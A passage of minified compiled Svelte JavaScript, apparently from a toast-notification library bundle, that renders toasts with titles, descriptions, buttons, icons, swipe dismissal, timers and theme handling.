p=n;n=a(f),n===p?l[n].p(f,u):(re(),E(l[p],1,1,()=>{l[p]=null}),ae(),t=l[n],t?t.p(f,u):(t=l[n]=r[n](f),t.c()),b(t,1),t.m(e,null)),(!i||u[0]&6&&s!==(s=Ne(f[1]?.title,f[2]?.classes?.title)))&&c(e,"class",s)},i(f){i||(b(t),i=!0)},o(f){E(t),i=!1},d(f){f&&m(e),l[n].d()}}}function Ts(o){let e=o[2].title+"",n;return{c(){n=Le(e)},l(t){n=Ve(t,e)},m(t,s){D(t,n,s)},p(t,s){s[0]&4&&e!==(e=t[2].title+"")&&ot(n,e)},i:K,o:K,d(t){t&&m(n)}}}function Bs(o){let e,n,t;const s=[o[2].componentProps];var i=o[2].title;function r(l,a){let f={};for(let u=0;u<s.length;u+=1)f=Y(f,s[u]);return a!==void 0&&a[0]&4&&(f=Y(f,Ee(s,[Me(l[2].componentProps)]))),{props:f}}return i&&(e=Fe(i,r(o))),{c(){e&&H(e.$$.fragment),n=X()},l(l){e&&U(e.$$.fragment,l),n=X()},m(l,a){e&&O(e,l,a),D(l,n,a),t=!0},p(l,a){if(a[0]&4&&i!==(i=l[2].title)){if(e){re();const f=e;E(f.$$.fragment,1,0,()=>{R(f,1)}),ae()}i?(e=Fe(i,r(l,a)),H(e.$$.fragment),b(e.$$.fragment,1),O(e,n.parentNode,n)):e=null}else if(i){const f=a[0]&4?Ee(s,[Me(l[2].componentProps)]):{};e.$set(f)}},i(l){t||(e&&b(e.$$.fragment,l),t=!0)},o(l){e&&E(e.$$.fragment,l),t=!1},d(l){l&&m(n),e&&R(e,l)}}}function Ht(o){let e,n,t,s,i;const r=[Cs,Ss],l=[];function a(f,u){return typeof f[2].description!="string"?0:1}return n=a(o),t=l[n]=r[n](o),{c(){e=M("div"),t.c(),this.h()},l(f){e=N(f,"DIV",{"data-description":!0,class:!0});var u=I(e);t.l(u),u.forEach(m),this.h()},h(){c(e,"data-description",""),c(e,"class",s=Ne(o[9],o[23],o[1]?.description,o[2].classes?.description))},m(f,u){D(f,e,u),l[n].m(e,null),i=!0},p(f,u){let p=n;n=a(f),n===p?l[n].p(f,u):(re(),E(l[p],1,1,()=>{l[p]=null}),ae(),t=l[n],t?t.p(f,u):(t=l[n]=r[n](f),t.c()),b(t,1),t.m(e,null)),(!i||u[0]&8389126&&s!==(s=Ne(f[9],f[23],f[1]?.description,f[2].classes?.description)))&&c(e,"class",s)},i(f){i||(b(t),i=!0)},o(f){E(t),i=!1},d(f){f&&m(e),l[n].d()}}}function Ss(o){let e=o[2].description+"",n;return{c(){n=Le(e)},l(t){n=Ve(t,e)},m(t,s){D(t,n,s)},p(t,s){s[0]&4&&e!==(e=t[2].description+"")&&ot(n,e)},i:K,o:K,d(t){t&&m(n)}}}function Cs(o){let e,n,t;const s=[o[2].componentProps];var i=o[2].description;function r(l,a){let f={};for(let u=0;u<s.length;u+=1)f=Y(f,s[u]);return a!==void 0&&a[0]&4&&(f=Y(f,Ee(s,[Me(l[2].componentProps)]))),{props:f}}return i&&(e=Fe(i,r(o))),{c(){e&&H(e.$$.fragment),n=X()},l(l){e&&U(e.$$.fragment,l),n=X()},m(l,a){e&&O(e,l,a),D(l,n,a),t=!0},p(l,a){if(a[0]&4&&i!==(i=l[2].description)){if(e){re();const f=e;E(f.$$.fragment,1,0,()=>{R(f,1)}),ae()}i?(e=Fe(i,r(l,a)),H(e.$$.fragment),b(e.$$.fragment,1),O(e,n.parentNode,n)):e=null}else if(i){const f=a[0]&4?Ee(s,[Me(l[2].componentProps)]):{};e.$set(f)}},i(l){t||(e&&b(e.$$.fragment,l),t=!0)},o(l){e&&E(e.$$.fragment,l),t=!1},d(l){l&&m(n),e&&R(e,l)}}}function Ot(o){let e,n=o[2].cancel.label+"",t,s,i,r;return{c(){e=M("button"),t=Le(n),this.h()},l(l){e=N(l,"BUTTON",{"data-button":!0,"data-cancel":!0,style:!0,class:!0});var a=I(e);t=Ve(a,n),a.forEach(m),this.h()},h(){c(e,"data-button",""),c(e,"data-cancel",""),c(e,"style",o[7]),c(e,"class",s=Ne(o[1]?.cancelButton,o[2]?.classes?.cancelButton))},m(l,a){D(l,e,a),T(e,t),i||(r=ye(e,"click",o[50]),i=!0)},p(l,a){a[0]&4&&n!==(n=l[2].cancel.label+"")&&ot(t,n),a[0]&128&&c(e,"style",l[7]),a[0]&6&&s!==(s=Ne(l[1]?.cancelButton,l[2]?.classes?.cancelButton))&&c(e,"class",s)},d(l){l&&m(e),i=!1,r()}}}function Rt(o){let e,n=o[2].action.label+"",t,s,i,r;return{c(){e=M("button"),t=Le(n),this.h()},l(l){e=N(l,"BUTTON",{"data-button":!0,style:!0,class:!0});var a=I(e);t=Ve(a,n),a.forEach(m),this.h()},h(){c(e,"data-button",""),c(e,"style",o[8]),c(e,"class",s=Ne(o[1]?.actionButton,o[2]?.classes?.actionButton))},m(l,a){D(l,e,a),T(e,t),i||(r=ye(e,"click",o[51]),i=!0)},p(l,a){a[0]&4&&n!==(n=l[2].action.label+"")&&ot(t,n),a[0]&256&&c(e,"style",l[8]),a[0]&6&&s!==(s=Ne(l[1]?.actionButton,l[2]?.classes?.actionButton))&&c(e,"class",s)},d(l){l&&m(e),i=!1,r()}}}function Is(o){let e,n,t,s,i,r,l,a,f,u,p,C,_,v,A,g=o[6]&&!o[2].component&&Dt(o);const h=[bs,ps],k=[];function w(d,y){return d[2].component?0:1}return t=w(o),s=k[t]=h[t](o),{c(){e=M("li"),g&&g.c(),n=F(),s.c(),this.h()},l(d){e=N(d,"LI",{"aria-live":!0,"aria-atomic":!0,role:!0,tabindex:!0,class:!0,"data-sonner-toast":!0,"data-styled":!0,"data-mounted":!0,"data-promise":!0,"data-removed":!0,"data-visible":!0,"data-y-position":!0,"data-x-position":!0,"data-index":!0,"data-front":!0,"data-swiping":!0,"data-type":!0,"data-invert":!0,"data-swipe-out":!0,"data-expanded":!0,style:!0});var y=I(e);g&&g.l(y),n=q(y),s.l(y),y.forEach(m),this.h()},h(){c(e,"aria-live",i=o[2].important?"assertive":"polite"),c(e,"aria-atomic","true"),c(e,"role","status"),c(e,"tabindex",0),c(e,"class",r=Ne(o[34].class,o[24],o[1]?.toast,o[2]?.classes?.toast,o[1]?.[o[11]],o[2]?.classes?.[o[11]])),c(e,"data-sonner-toast",""),c(e,"data-styled",l=!(o[2].component||o[2]?.unstyled||o[10])),c(e,"data-mounted",o[12]),c(e,"data-promise",a=!!o[2].promise),c(e,"data-removed",o[13]),c(e,"data-visible",o[25]),c(e,"data-y-position",f=o[21][0]),c(e,"data-x-position",u=o[21][1]),c(e,"data-index",o[3]),c(e,"data-front",o[26]),c(e,"data-swiping",o[14]),c(e,"data-type",o[11]),c(e,"data-invert",o[0]),c(e,"data-swipe-out",o[15]),c(e,"data-expanded",p=!!(o[4]||o[5]&&o[12])),c(e,"style",C=`${o[34].style} ${o[2].style}`),ne(e,"--index",o[3]),ne(e,"--toasts-before",o[3]),ne(e,"--z-index",o[27].length-o[3]),ne(e,"--offset",`${o[13]?o[16]:o[19]}px`),ne(e,"--initial-height",`${o[17]}px`)},m(d,y){D(d,e,y),g&&g.m(e,null),T(e,n),k[t].m(e,null),o[52](e),_=!0,v||(A=[ye(e,"pointerdown",o[31]),ye(e,"pointerup",o[32]),ye(e,"pointermove",o[33])],v=!0)},p(d,y){d[6]&&!d[2].component?g?g.p(d,y):(g=Dt(d),g.c(),g.m(e,n)):g&&(g.d(1),g=null);let j=t;t=w(d),t===j?k[t].p(d,y):(re(),E(k[j],1,1,()=>{k[j]=null}),ae(),s=k[t],s?s.p(d,y):(s=k[t]=h[t](d),s.c()),b(s,1),s.m(e,null)),(!_||y[0]&4&&i!==(i=d[2].important?"assertive":"polite"))&&c(e,"aria-live",i),(!_||y[0]&16779270|y[1]&8&&r!==(r=Ne(d[34].class,d[24],d[1]?.toast,d[2]?.classes?.toast,d[1]?.[d[11]],d[2]?.classes?.[d[11]])))&&c(e,"class",r),(!_||y[0]&1028&&l!==(l=!(d[2].component||d[2]?.unstyled||d[10])))&&c(e,"data-styled",l),(!_||y[0]&4096)&&c(e,"data-mounted",d[12]),(!_||y[0]&4&&a!==(a=!!d[2].promise))&&c(e,"data-promise",a),(!_||y[0]&8192)&&c(e,"data-removed",d[13]),(!_||y[0]&33554432)&&c(e,"data-visible",d[25]),(!_||y[0]&2097152&&f!==(f=d[21][0]))&&c(e,"data-y-position",f),(!_||y[0]&2097152&&u!==(u=d[21][1]))&&c(e,"data-x-position",u),(!_||y[0]&8)&&c(e,"data-index",d[3]),(!_||y[0]&67108864)&&c(e,"data-front",d[26]),(!_||y[0]&16384)&&c(e,"data-swiping",d[14]),(!_||y[0]&2048)&&c(e,"data-type",d[11]),(!_||y[0]&1)&&c(e,"data-invert",d[0]),(!_||y[0]&32768)&&c(e,"data-swipe-out",d[15]),(!_||y[0]&4144&&p!==(p=!!(d[4]||d[5]&&d[12])))&&c(e,"data-expanded",p),(!_||y[0]&4|y[1]&8&&C!==(C=`${d[34].style} ${d[2].style}`))&&c(e,"style",C);const L=y[0]&4|y[1]&8;(y[0]&12|y[1]&8||L)&&ne(e,"--index",d[3]),(y[0]&12|y[1]&8||L)&&ne(e,"--toasts-before",d[3]),(y[0]&134217740|y[1]&8||L)&&ne(e,"--z-index",d[27].length-d[3]),(y[0]&598020|y[1]&8||L)&&ne(e,"--offset",`${d[13]?d[16]:d[19]}px`),(y[0]&131076|y[1]&8||L)&&ne(e,"--initial-height",`${d[17]}px`)},i(d){_||(b(s),_=!0)},o(d){E(s),_=!1},d(d){d&&m(e),g&&g.d(),k[t].d(),o[52](null),v=!1,nn(A)}}}const jt=4e3,Ms=14,Ns=20,As=200,Ds=.05;function Ps(o,e,n){let t,s,i,r,l,a,f,u,p,C,_,v,A,g=K,h=()=>(g(),g=wn(xe,B=>n(45,A=B)),xe),k,w;o.$$.on_destroy.push(()=>g());let{$$slots:d={},$$scope:y}=e;const j={toast:"",title:"",description:"",loader:"",closeButton:"",cancelButton:"",actionButton:"",action:"",warning:"",error:"",success:"",default:"",info:"",loading:""},{toasts:L,heights:x,removeHeight:ie,setHeight:$,remove:oe}=Se;Ue(o,L,B=>n(27,w=B)),Ue(o,x,B=>n(46,k=B));let{toast:P}=e,{index:Q}=e,{expanded:Z}=e,{invert:W}=e,{position:G}=e,{visibleToasts:te}=e,{expandByDefault:ke}=e,{closeButton:ge}=e,{interacting:se}=e,{cancelButtonStyle:ee=""}=e,{actionButtonStyle:ve=""}=e,{duration:Te=4e3}=e,{descriptionClass:J=""}=e,{classes:V={}}=e,{unstyled:S=!1}=e,z=!1,pe=!1,De=!1,Oe=!1,we=0,Ye=0,le,Re=0,je=0,We=0,Ae=null;async function $e(){if(!z)return;await yn();let B;Z||ke?B=1:B=1-Q*Ds,le.style.setProperty("height","auto");const Pe=le.offsetHeight,Ze=le.getBoundingClientRect().height,at=Math.round((Ze/B+Number.EPSILON)*100)/100;le.style.removeProperty("height");let Ge;Math.abs(at-Pe)<1?Ge=at:Ge=Pe,n(17,Ye=Ge),$({toastId:P.id,height:Ge})}function Be(){n(13,pe=!0),n(16,we=Re),ie(P.id),setTimeout(()=>{oe(P.id)},As)}let qe,ze=P.duration||Te||jt;function fn(){if(We<je){const B=new Date().getTime()-je;ze=ze-B}We=new Date().getTime()}function ht(){je=new Date().getTime(),n(39,qe=setTimeout(()=>{P.onAutoClose?.(P),Be()},ze))}let xe;it(()=>{n(12,z=!0);const B=le.getBoundingClientRect().height;return n(17,Ye=B),$({toastId:P.id,height:B}),()=>ie(P.id)});function cn(B){if(_)return;n(16,we=Re);const Pe=B.target;Pe.setPointerCapture(B.pointerId),Pe.tagName!=="BUTTON"&&(n(14,De=!0),Ae={x:B.clientX,y:B.clientY})}function un(){if(Oe)return;Ae=null;const B=Number(le?.style.getPropertyValue("--swipe-amount").replace("px","")||0);if(Math.abs(B)>=Ns){n(16,we=Re),P.onDismiss?.(P),Be(),n(15,Oe=!0);return}le.style.setProperty("--swipe-amount","0px"),n(14,De=!1)}function dn(B){if(!Ae)return;const Pe=B.clientY-Ae.y,Ze=B.clientX-Ae.x,Ge=(p[0]==="top"?Math.min:Math.max)(0,Pe),gt=B.pointerType==="touch"?10:2;Math.abs(Ge)>gt?le.style.setProperty("--swipe-amount",`${Pe}px`):Math.abs(Ze)>gt&&(Ae=null)}const mn=()=>{Be(),P.onDismiss?.(P)},_n=()=>{Be(),P.cancel?.onClick&&P.cancel.onClick()},hn=B=>{P.action?.onClick(B),!B.defaultPrevented&&Be()};function gn(B){sn[B?"unshift":"push"](()=>{le=B,n(18,le)})}return o.$$set=B=>{n(34,e=Y(Y({},e),be(B))),"toast"in B&&n(2,P=B.toast),"index"in B&&n(3,Q=B.index),"expanded"in B&&n(4,Z=B.expanded),"invert"in B&&n(0,W=B.invert),"position"in B&&n(35,G=B.position),"visibleToasts"in B&&n(36,te=B.visibleToasts),"expandByDefault"in B&&n(5,ke=B.expandByDefault),"closeButton"in B&&n(6,ge=B.closeButton),"interacting"in B&&n(37,se=B.interacting),"cancelButtonStyle"in B&&n(7,ee=B.cancelButtonStyle),"actionButtonStyle"in B&&n(8,ve=B.actionButtonStyle),"duration"in B&&n(38,Te=B.duration),"descriptionClass"in B&&n(9,J=B.descriptionClass),"classes"in B&&n(1,V=B.classes),"unstyled"in B&&n(10,S=B.unstyled),"$$scope"in B&&n(47,y=B.$$scope)},o.$$.update=()=>{o.$$.dirty[0]&2&&n(1,V={...j,...V}),o.$$.dirty[0]&8&&n(26,t=Q===0),o.$$.dirty[0]&8|o.$$.dirty[1]&32&&n(25,s=Q+1<=te),o.$$.dirty[0]&4&&n(42,i=P.title),o.$$.dirty[0]&4&&n(41,r=P.description),o.$$.dirty[0]&4&&n(11,l=P.type),o.$$.dirty[0]&4&&n(24,a=P.class||""),o.$$.dirty[0]&4&&n(23,f=P.descriptionClass||""),o.$$.dirty[0]&4|o.$$.dirty[1]&32768&&n(44,u=k.findIndex(B=>B.toastId===P.id)||0),o.$$.dirty[1]&16&&n(21,p=G.split("-")),o.$$.dirty[1]&40960&&n(43,C=k.reduce((B,Pe,Ze)=>Ze>=u?B:B+Pe.height,0)),o.$$.dirty[0]&5&&n(0,W=P.invert||W),o.$$.dirty[0]&2048&&n(22,_=l==="loading"),o.$$.dirty[1]&12288&&n(19,Re=Math.round(u*Ms+C)),o.$$.dirty[1]&3072&&$e(),o.$$.dirty[0]&4|o.$$.dirty[1]&384&&P.updated&&(clearTimeout(qe),ze=P.duration||Te||jt,ht()),o.$$.dirty[0]&2052&&n(40,v=P.promise&&l==="loading"||P.duration===Number.POSITIVE_INFINITY),o.$$.dirty[0]&16|o.$$.dirty[1]&832&&h(n(20,xe=us(()=>(v||(Z||se?fn():ht()),()=>clearTimeout(qe))))),o.$$.dirty[1]&16384,o.$$.dirty[0]&4&&P.delete&&Be()},e=be(e),[W,V,P,Q,Z,ke,ge,ee,ve,J,S,l,z,pe,De,Oe,we,Ye,le,Re,xe,p,_,f,a,s,t,w,L,x,Be,cn,un,dn,e,G,te,se,Te,qe,v,r,i,C,u,A,k,y,d,mn,_n,hn,gn]}class Ls extends _e{constructor(e){super(),he(this,e,Ps,Is,vn,{toast:2,index:3,expanded:4,invert:0,position:35,visibleToasts:36,expandByDefault:5,closeButton:6,interacting:37,cancelButtonStyle:7,actionButtonStyle:8,duration:38,descriptionClass:9,classes:1,unstyled:10},null,[-1,-1,-1])}}const{Boolean:Vs}=Hn;function zt(o,e,n){const t=o.slice();return t[10]=e[n],t[40]=n,t}function Ft(o,e,n){const t=o.slice();return t[41]=e[n],t[40]=n,t}const Hs=o=>({}),qt=o=>({slot:"loading-icon"}),Os=o=>({}),Ut=o=>({slot:"success-icon"}),Rs=o=>({}),Yt=o=>({slot:"error-icon"}),js=o=>({}),Gt=o=>({slot:"warning-icon"}),zs=o=>({}),Kt=o=>({slot:"info-icon"});function Wt(o){let e,n,t,s=Ke(o[17]),i=[];for(let l=0;l<s.length;l+=1)i[l]=Qt(zt(o,s,l));const r=l=>E(i[l],1,1,()=>{i[l]=null});return{c(){e=M("section");for(let l=0;l<i.length;l+=1)i[l].c();this.h()},l(l){e=N(l,"SECTION",{"aria-label":!0,tabindex:!0});var a=I(e);for(let f=0;f<i.length;f+=1)i[f].l(a);a.forEach(m),this.h()},h(){c(e,"aria-label",n=`${o[1]} ${o[16]}`),c(e,"tabindex",-1)},m(l,a){D(l,e,a);for(let f=0;f<i.length;f+=1)i[f]&&i[f].m(e,null);t=!0},p(l,a){if(a[0]&31915005|a[1]&16){s=Ke(l[17]);let f;for(f=0;f<s.length;f+=1){const u=zt(l,s,f);i[f]?(i[f].p(u,a),b(i[f],1)):(i[f]=Qt(u),i[f].c(),b(i[f],1),i[f].m(e,null))}for(re(),f=s.length;f<i.length;f+=1)r(f);ae()}(!t||a[0]&65538&&n!==(n=`${l[1]} ${l[16]}`))&&c(e,"aria-label",n)},i(l){if(!t){for(let a=0;a<s.length;a+=1)b(i[a]);t=!0}},o(l){i=i.filter(Vs);for(let a=0;a<i.length;a+=1)E(i[a]);t=!1},d(l){l&&m(e),on(i,l)}}}function Fs(o){let e,n;return e=new rs({props:{visible:o[41].type==="loading"}}),{c(){H(e.$$.fragment)},l(t){U(e.$$.fragment,t)},m(t,s){O(e,t,s),n=!0},p(t,s){const i={};s[0]&133120&&(i.visible=t[41].type==="loading"),e.$set(i)},i(t){n||(b(e.$$.fragment,t),n=!0)},o(t){E(e.$$.fragment,t),n=!1},d(t){R(e,t)}}}function qs(o){let e;const n=o[27]["loading-icon"],t=ce(n,o,o[35],qt),s=t||Fs(o);return{c(){s&&s.c()},l(i){s&&s.l(i)},m(i,r){s&&s.m(i,r),e=!0},p(i,r){t?t.p&&(!e||r[1]&16)&&ue(t,n,i,i[35],e?me(n,i[35],r,Hs):de(i[35]),qt):s&&s.p&&(!e||r[0]&133120)&&s.p(i,e?r:[-1,-1])},i(i){e||(b(s,i),e=!0)},o(i){E(s,i),e=!1},d(i){s&&s.d(i)}}}function Us(o){let e,n;return e=new rt({props:{type:"success"}}),{c(){H(e.$$.fragment)},l(t){U(e.$$.fragment,t)},m(t,s){O(e,t,s),n=!0},p:K,i(t){n||(b(e.$$.fragment,t),n=!0)},o(t){E(e.$$.fragment,t),n=!1},d(t){R(e,t)}}}function Ys(o){let e;const n=o[27]["success-icon"],t=ce(n,o,o[35],Ut),s=t||Us();return{c(){s&&s.c()},l(i){s&&s.l(i)},m(i,r){s&&s.m(i,r),e=!0},p(i,r){t&&t.p&&(!e||r[1]&16)&&ue(t,n,i,i[35],e?me(n,i[35],r,Os):de(i[35]),Ut)},i(i){e||(b(s,i),e=!0)},o(i){E(s,i),e=!1},d(i){s&&s.d(i)}}}function Gs(o){let e,n;return e=new rt({props:{type:"error"}}),{c(){H(e.$$.fragment)},l(t){U(e.$$.fragment,t)},m(t,s){O(e,t,s),n=!0},p:K,i(t){n||(b(e.$$.fragment,t),n=!0)},o(t){E(e.$$.fragment,t),n=!1},d(t){R(e,t)}}}function Ks(o){let e;const n=o[27]["error-icon"],t=ce(n,o,o[35],Yt),s=t||Gs();return{c(){s&&s.c()},l(i){s&&s.l(i)},m(i,r){s&&s.m(i,r),e=!0},p(i,r){t&&t.p&&(!e||r[1]&16)&&ue(t,n,i,i[35],e?me(n,i[35],r,Rs):de(i[35]),Yt)},i(i){e||(b(s,i),e=!0)},o(i){E(s,i),e=!1},d(i){s&&s.d(i)}}}function Ws(o){let e,n;return e=new rt({props:{type:"warning"}}),{c(){H(e.$$.fragment)},l(t){U(e.$$.fragment,t)},m(t,s){O(e,t,s),n=!0},p:K,i(t){n||(b(e.$$.fragment,t),n=!0)},o(t){E(e.$$.fragment,t),n=!1},d(t){R(e,t)}}}function Zs(o){let e;const n=o[27]["warning-icon"],t=ce(n,o,o[35],Gt),s=t||Ws();return{c(){s&&s.c()},l(i){s&&s.l(i)},m(i,r){s&&s.m(i,r),e=!0},p(i,r){t&&t.p&&(!e||r[1]&16)&&ue(t,n,i,i[35],e?me(n,i[35],r,js):de(i[35]),Gt)},i(i){e||(b(s,i),e=!0)},o(i){E(s,i),e=!1},d(i){s&&s.d(i)}}}function Qs(o){let e,n;return e=new rt({props:{type:"info"}}),{c(){H(e.$$.fragment)},l(t){U(e.$$.fragment,t)},m(t,s){O(e,t,s),n=!0},p:K,i(t){n||(b(e.$$.fragment,t),n=!0)},o(t){E(e.$$.fragment,t),n=!1},d(t){R(e,t)}}}function Xs(o){let e;const n=o[27]["info-icon"],t=ce(n,o,o[35],Kt),s=t||Qs();return{c(){s&&s.c()},l(i){s&&s.l(i)},m(i,r){s&&s.m(i,r),e=!0},p(i,r){t&&t.p&&(!e||r[1]&16)&&ue(t,n,i,i[35],e?me(n,i[35],r,zs):de(i[35]),Kt)},i(i){e||(b(s,i),e=!0)},o(i){E(s,i),e=!1},d(i){s&&s.d(i)}}}function Zt(o,e){let n,t,s;return t=new Ls({props:{index:e[40],toast:e[41],invert:e[0],visibleToasts:e[5],closeButton:e[6],interacting:e[13],position:e[10],expandByDefault:e[3],expanded:e[12],actionButtonStyle:e[7]?.actionButtonStyle||"",cancelButtonStyle:e[7]?.cancelButtonStyle||"",class:e[7]?.class||"",descriptionClass:e[7]?.descriptionClass||"",classes:e[7].classes||{},duration:e[7]?.duration??e[4],unstyled:e[7].unstyled||!1,$$slots:{"info-icon":[Xs],"warning-icon":[Zs],"error-icon":[Ks],"success-icon":[Ys],"loading-icon":[qs]},$$scope:{ctx:e}}}),{key:o,first:null,c(){n=X(),H(t.$$.fragment),this.h()},l(i){n=X(),U(t.$$.fragment,i),this.h()},h(){this.first=n},m(i,r){D(i,n,r),O(t,i,r),s=!0},p(i,r){e=i;const l={};r[0]&133120&&(l.index=e[40]),r[0]&133120&&(l.toast=e[41]),r[0]&1&&(l.invert=e[0]),r[0]&32&&(l.visibleToasts=e[5]),r[0]&64&&(l.closeButton=e[6]),r[0]&8192&&(l.interacting=e[13]),r[0]&131072&&(l.position=e[10]),r[0]&8&&(l.expandByDefault=e[3]),r[0]&4096&&(l.expanded=e[12]),r[0]&128&&(l.actionButtonStyle=e[7]?.actionButtonStyle||""),r[0]&128&&(l.cancelButtonStyle=e[7]?.cancelButtonStyle||""),r[0]&128&&(l.class=e[7]?.class||""),r[0]&128&&(l.descriptionClass=e[7]?.descriptionClass||""),r[0]&128&&(l.classes=e[7].classes||{}),r[0]&144&&(l.duration=e[7]?.duration??e[4]),r[0]&128&&(l.unstyled=e[7].unstyled||!1),r[0]&133120|r[1]&16&&(l.$$scope={dirty:r,ctx:e}),t.$set(l)},i(i){s||(b(t.$$.fragment,i),s=!0)},o(i){E(t.$$.fragment,i),s=!1},d(i){i&&m(n),R(t,i)}}}function Qt(o){let e,n=[],t=new Map,s,i,r,l,a,f,u,p,C,_;function v(...w){return o[28](o[40],o[10],...w)}let A=Ke(o[11].filter(v));const g=w=>w[41].id;for(let w=0;w<A.length;w+=1){let d=Ft(o,A,w),y=g(d);t.set(y,n[w]=Zt(y,d))}let h=[{tabindex:i=-1},{class:r=o[23].class},{"data-sonner-toaster":""},{"data-theme":o[14]},{"data-rich-colors":o[2]},{dir:l=o[9]==="auto"?mt():o[9]},{"data-y-position":a=o[10].split("-")[0]},{"data-x-position":f=o[10].split("-")[1]},{style:u=o[23].style},o[24]],k={};for(let w=0;w<h.length;w+=1)k=Y(k,h[w]);return{c(){e=M("ol");for(let w=0;w<n.length;w+=1)n[w].c();s=F(),this.h()},l(w){e=N(w,"OL",{tabindex:!0,class:!0,"data-sonner-toaster":!0,"data-theme":!0,"data-rich-colors":!0,dir:!0,"data-y-position":!0,"data-x-position":!0,style:!0});var d=I(e);for(let y=0;y<n.length;y+=1)n[y].l(d);s=q(d),d.forEach(m),this.h()},h(){pt(e,k),ne(e,"--front-toast-height",`${o[18][0]?.height}px`),ne(e,"--offset",typeof o[8]=="number"?`${o[8]}px`:o[8]||Xt),ne(e,"--width",`${Jt}px`),ne(e,"--gap",`${$t}px`)},m(w,d){D(w,e,d);for(let y=0;y<n.length;y+=1)n[y]&&n[y].m(e,null);T(e,s),o[29](e),p=!0,C||(_=[ye(e,"blur",o[21]),ye(e,"focus",o[22]),ye(e,"mouseenter",o[30]),ye(e,"mousemove",o[31]),ye(e,"mouseleave",o[32]),ye(e,"pointerdown",o[33]),ye(e,"pointerup",o[34])],C=!0)},p(w,d){o=w,d[0]&145657|d[1]&16&&(A=Ke(o[11].filter(v)),re(),n=Mn(n,d,g,1,o,A,t,e,Nn,Zt,s,Ft),ae()),pt(e,k=Ee(h,[{tabindex:i},(!p||d[0]&8388608&&r!==(r=o[23].class))&&{class:r},{"data-sonner-toaster":""},(!p||d[0]&16384)&&{"data-theme":o[14]},(!p||d[0]&4)&&{"data-rich-colors":o[2]},(!p||d[0]&512&&l!==(l=o[9]==="auto"?mt():o[9]))&&{dir:l},(!p||d[0]&131072&&a!==(a=o[10].split("-")[0]))&&{"data-y-position":a},(!p||d[0]&131072&&f!==(f=o[10].split("-")[1]))&&{"data-x-position":f},(!p||d[0]&8388608&&u!==(u=o[23].style))&&{style:u},d[0]&16777216&&o[24]])),ne(e,"--front-toast-height",`${o[18][0]?.height}px`),ne(e,"--offset",typeof o[8]=="number"?`${o[8]}px`:o[8]||Xt),ne(e,"--width",`${Jt}px`),ne(e,"--gap",`${$t}px`)},i(w){if(!p){for(let d=0;d<A.length;d+=1)b(n[d]);p=!0}},o(w){for(let d=0;d<n.length;d+=1)E(n[d]);p=!1},d(w){w&&m(e);for(let d=0;d<n.length;d+=1)n[d].d();o[29](null),C=!1,nn(_)}}}function Js(o){let e,n,t=o[11].length>0&&Wt(o);return{c(){t&&t.c(),e=X()},l(s){t&&t.l(s),e=X()},m(s,i){t&&t.m(s,i),D(s,e,i),n=!0},p(s,i){s[11].length>0?t?(t.p(s,i),i[0]&2048&&b(t,1)):(t=Wt(s),t.c(),b(t,1),t.m(e.parentNode,e)):t&&(re(),E(t,1,1,()=>{t=null}),ae())},i(s){n||(b(t),n=!0)},o(s){E(t),n=!1},d(s){s&&m(e),t&&t.d(s)}}}const $s=3,Xt="32px",Jt=356,$t=14,dt="dark",st="light";function xs(o){return o!=="system"?o:typeof window<"u"&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?dt:st}function mt(){if(typeof window>"u"||typeof document>"u")return"ltr";const o=document.documentElement.getAttribute("dir");return o==="auto"||!o?window.getComputedStyle(document.documentElement).direction:o}function ei(o,e,n){let t,s;const i=["invert","theme","position","hotkey","containerAriaLabel","richColors","expand","duration","visibleToasts","closeButton","toastOptions","offset","dir"];let r=nt(e,i),l,a,{$$slots:f={},$$scope:u}=e,{invert:p=!1}=e,{theme:C="light"}=e,{position:_="bottom-right"}=e,{hotkey:v=["altKey","KeyT"]}=e,{containerAriaLabel:A="Notifications"}=e,{richColors:g=!1}=e,{expand:h=!1}=e,{duration:k=4e3}=e,{visibleToasts:w=$s}=e,{closeButton:d=!1}=e,{toastOptions:y={}}=e,{offset:j=null}=e,{dir:L=mt()}=e;const{toasts:x,heights:ie,reset:$}=Se;Ue(o,x,S=>n(11,l=S)),Ue(o,ie,S=>n(18,a=S));let oe=!1,P=!1,Q=xs(C),Z,W=null,G=!1;En(()=>{Z&&W&&(W.focus({preventScroll:!0}),W=null,G=!1)}),it(()=>{$();const S=z=>{v.every(De=>z[De]||z.code===De)&&(n(12,oe=!0),Z?.focus()),z.code==="Escape"&&(document.activeElement===Z||Z?.contains(document.activeElement))&&n(12,oe=!1)};return document.addEventListener("keydown",S),()=>{document.removeEventListener("keydown",S)}});function te(S){G&&!S.currentTarget.contains(S.relatedTarget)&&(G=!1,W&&(W.focus({preventScroll:!0}),W=null))}function ke(S){G||(G=!0,W=S.relatedTarget)}const ge=(S,z,pe)=>!pe.position&&S===0||pe.position===z;function se(S){sn[S?"unshift":"push"](()=>{Z=S,n(15,Z)})}const ee=()=>n(12,oe=!0),ve=()=>n(12,oe=!0),Te=()=>{P||n(12,oe=!1)},J=()=>n(13,P=!0),V=()=>n(13,P=!1);return o.$$set=S=>{n(23,e=Y(Y({},e),be(S))),n(24,r=nt(e,i)),"invert"in S&&n(0,p=S.invert),"theme"in S&&n(25,C=S.theme),"position"in S&&n(10,_=S.position),"hotkey"in S&&n(26,v=S.hotkey),"containerAriaLabel"in S&&n(1,A=S.containerAriaLabel),"richColors"in S&&n(2,g=S.richColors),"expand"in S&&n(3,h=S.expand),"duration"in S&&n(4,k=S.duration),"visibleToasts"in S&&n(5,w=S.visibleToasts),"closeButton"in S&&n(6,d=S.closeButton),"toastOptions"in S&&n(7,y=S.toastOptions),"offset"in S&&n(8,j=S.offset),"dir"in S&&n(9,L=S.dir),"$$scope"in S&&n(35,u=S.$$scope)},o.$$.update=()=>{if(o.$$.dirty[0]&3072&&n(17,t=Array.from(new Set([_,...l.filter(S=>S.position).map(S=>S.position)].filter(Boolean)))),o.$$.dirty[0]&67108864&&n(16,s=v.join("+").replace(/Key/g,"").replace(/Digit/g,"")),o.$$.dirty[0]&2048&&l.length<=1&&n(12,oe=!1),o.$$.dirty[0]&2048){const S=l.filter(z=>z.dismiss&&!z.delete);if(S.length>0){const z=l.map(pe=>S.find(Oe=>Oe.id===pe.id)?{...pe,delete:!0}:pe);x.set(z)}}if(o.$$.dirty[0]&33554432&&(C!=="system"&&n(14,Q=C),typeof window<"u")){C==="system"&&(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?n(14,Q=dt):n(14,Q=st));const S=window.matchMedia("(prefers-color-scheme: dark)"),z=({matches:pe})=>{n(14,Q=pe?dt:st)};"addEventListener"in 